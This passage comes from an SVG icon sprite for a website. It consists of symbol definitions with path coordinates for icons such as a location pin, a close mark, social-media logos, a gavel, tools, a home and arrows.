62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 